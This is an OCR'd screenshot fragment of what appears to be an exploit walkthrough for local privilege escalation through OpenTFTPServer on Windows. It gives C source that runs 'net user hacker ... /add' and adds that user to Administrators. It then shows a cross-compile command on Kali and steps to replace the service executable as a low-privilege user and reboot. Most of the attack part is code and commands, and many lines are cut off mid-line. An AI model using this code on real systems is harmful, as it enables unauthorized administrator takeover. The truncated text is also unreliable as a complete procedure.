
#3.  Create malicious binary on kali linux

  1) Download dependencies

   root@kali# apt install gcc-mingw-w64-i686 wine64 -
  2) Add Admin User C Code

   root@kali# cat addAdmin.c

   #include<windows.h>

   int main(void){

    system("net user hacker mypassword /add");

    system("net localgroup Administrators hacker /add
    WinExec("C:\\OpenTFTPServer\\~OpenTFTPServerSP.ex
    return 0;

   }

  3) Compile Code

   root@kali# i686-w64-mingw32-gcc addAdmin.c -l ws2_
#4. Transfer created 'OpenTFTPServerSP.exe' to the Wi
#5. Move the created 'OpenTFTPServerSP.exe' binary to
  C:\>move C:\Users\lowPrivUser\Desktop\OpenTFTPServe
        1 file(s) moved.

  C:\>dir C:\OpenTFTPServer | findstr "OpenTFTPServer
  02/12/2020  05:59 PM           288,659 OpenTFTPServ
  02/12/2020  06:38 PM           221,560 ~OpenTFTPSer
#6. Reboot the Computer

#7. Look at that new Admin
